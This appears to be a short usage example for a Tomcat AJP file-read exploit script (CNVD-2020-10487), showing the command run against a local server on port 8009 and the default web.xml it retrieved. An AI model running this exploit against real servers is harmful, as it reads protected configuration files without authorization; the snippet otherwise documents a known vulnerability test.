 F:\ \CNVD-2020-10487-Tomcat-Ajp-lfi>python CNVD-2020-10487-Tomcat-Ajp-lfi.py  -f WEB-INF/web.xml -p 8009 -w ROOT 127.0.0.1
Getting resource at ajp13://127.0.0.1:8009/ROOT/asd@f34#
----------------------------
<?xml version="1.0" encoding="ISO-8859-1"?>
<!--
 Licensed to the Apache Software Foundation (ASF) under one or more
  contributor license agreements.  See the NOTICE file distributed with
  this work for additional information regarding copyright ownership.
  The ASF licenses this file to You under the Apache License, Version 2.0
  (the "License"); you may not use this file except in compliance with
  the License.  You may obtain a copy of the License at
      http://www.apache.org/licenses/LICENSE-2.0
  Unless required by applicable law or agreed to in writing, software
  distributed under the License is distributed on an "AS IS" BASIS,
  WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
  See the License for the specific language governing permissions and
  limitations under the License.
-->
<web-app xmlns="http://xmlns.jcp.org/xml/ns/javaee"
  xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
  xsi:schemaLocation="http://xmlns.jcp.org/xml/ns/javaee
                      http://xmlns.jcp.org/xml/ns/javaee/web-app_3_1.xsd"
  version="3.1"
  metadata-complete="true">
  <display-name>Welcome to Tomcat</display-name>
  <description>
     Welcome to Tomcat
  </description>
</web-app>